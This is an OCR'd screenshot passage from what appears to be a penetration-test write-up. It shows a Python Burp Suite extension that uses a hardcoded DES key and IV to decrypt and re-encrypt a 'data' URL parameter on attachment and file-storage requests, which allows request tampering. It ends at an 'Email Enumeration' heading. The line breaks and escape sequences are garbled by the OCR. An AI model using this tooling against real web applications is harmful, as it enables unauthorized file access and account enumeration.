
                 if("attachment" in relPath or "filest
orage" in relPath):
                     k = des("d0wnl04d", CBC, "x0dx25x
12x53x22x2ex3dx52", pad=None, padmode=PAD_PKCS5)
                     d = k.encrypt(str(data_param_valu
e))
                     encrypted_data_param_value = help
ers.base64Encode(d)
                     urlDataPram = helpers.buildParame
ter('data', encrypted_data_param_value, 0) # updating 
the "data" URL parameter
                     message = helpers.updateParameter
(messageInfo.getRequest(), urlDataPram)
                     messageInfo.setRequest(message)
                     print "request has been updated!"
            else:
                k = des("d0wnl04d", CBC, "x0dx25x12x53
x22x2ex3dx52", pad=None, padmode=PAD_PKCS5)
                data_param_value = data_param_value.re
place(" ","+")
                d = k.decrypt(base64.b64decode(data_pa
ram_value))
                print "%s decrypted: n %s" % (str(data
_param_value), d)
Email Enumeration:
It was also possible to enumerate email addresses
using the following URL: